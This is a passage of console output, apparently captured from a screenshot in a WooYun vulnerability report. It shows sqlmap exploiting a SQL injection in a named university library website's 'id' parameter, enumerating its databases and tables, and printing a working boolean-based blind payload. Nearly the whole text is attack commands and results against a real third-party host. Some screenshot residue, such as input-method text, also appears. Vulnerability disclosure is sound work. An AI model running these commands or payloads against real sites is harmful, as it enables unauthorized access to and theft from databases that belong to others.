 命令提示符
[10:43:41] [INFO] the SQL query used returns 5 entries
[10:43:43] [INFO] retrieved: information_schema
[10:43:44] [INFO] retrieved: mysql
[10:43:45] [INFO] retrieved: performance_schema
[10:43:46] [INFO] retrieved: test
[10:43:47] [INFO] retrieved: tushuguan
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] tushuguan
[10:43:47] [INFO] fetched data logged to text files under 'C:\Users\PC\.sqlmap\o
utput\library.hebeu.edu.cn'
C:\Python34\sqlmap>sqlmap.py -u "http://library.hebeu.edu.cn/dzzy_info.php?id=44
" -D tushuguan --tables
sqlmap {1.0.3.3#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:46:31
[10:46:31] [INFO] resuming back-end DBMS 'mysql'
[10:46:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=44  AND 4161=4161
Type: AND/OR time-based blind
搜狗拼音输入法 全 :
www.wooyun.org